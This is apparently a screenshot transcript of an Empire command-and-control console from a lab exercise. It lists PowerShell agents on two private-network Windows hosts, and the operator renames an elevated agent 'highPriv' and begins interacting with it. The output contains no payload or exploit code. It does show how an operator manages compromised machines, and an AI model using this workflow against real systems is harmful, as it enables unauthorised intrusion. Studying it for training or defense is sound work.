 (Empire: D143XBCM) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
P4X7FA2K ps 192.168.1.118 WIN-TL9US2GEKA2 WIN-TL9US2GEKA2\danie powershell 3588 5/0.0 2020-12-28 09:50:23 myhttp
MF1NE9KR ps 192.168.1.21 WIN-PR5D29MN00J WIN-PR5D29MN00J\danie2 powershell 3852 5/0.0 2020-12-28 09:50:24 myhttp
5PCBY9ZN ps 192.168.1.21 WIN-PR5D29MN00J WIN-PR5D29MN00J\danie2 powershell 3032 5/0.0 2020-12-28 12:47:47 myhttp
9E48S1BG ps 192.168.1.21 WIN-PR5D29MN00J *WIN-PR5D29MN00J\danie2 powershell 2932 5/0.0 2020-12-28 12:47:44 myhttp
7F18TK4G ps 192.168.1.21 WIN-PR5D29MN00J *WIN-PR5D29MN00J\danie2 powershell 3884 5/0.0 2020-12-28 12:47:47 myhttp
D143XBCM ps 192.168.1.21 WIN-PR5D29MN00J *WIN-PR5D29MN00J\danie2 powershell 1084 5/0.0 2020-12-28 12:47:46 myhttp
(Empire: agents) > rename D143XBCM highPriv
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
P4X7FA2K ps 192.168.1.118 WIN-TL9US2GEKA2 WIN-TL9US2GEKA2\danie powershell 3588 5/0.0 2020-12-28 09:50:23 myhttp
MF1NE9KR ps 192.168.1.21 WIN-PR5D29MN00J WIN-PR5D29MN00J\danie2 powershell 3852 5/0.0 2020-12-28 09:50:24 myhttp
5PCBY9ZN ps 192.168.1.21 WIN-PR5D29MN00J WIN-PR5D29MN00J\danie2 powershell 3032 5/0.0 2020-12-28 12:48:22 myhttp
9E48S1BG ps 192.168.1.21 WIN-PR5D29MN00J *WIN-PR5D29MN00J\danie2 powershell 2932 5/0.0 2020-12-28 12:48:19 myhttp
7F18TK4G ps 192.168.1.21 WIN-PR5D29MN00J *WIN-PR5D29MN00J\danie2 powershell 3884 5/0.0 2020-12-28 12:48:23 myhttp
highPriv ps 192.168.1.21 WIN-PR5D29MN00J *WIN-PR5D29MN00J\danie2 powershell 1084 5/0.0 2020-12-28 12:48:21 myhttp
(Empire: agents) > interact highPriv
(Empire: highPriv) >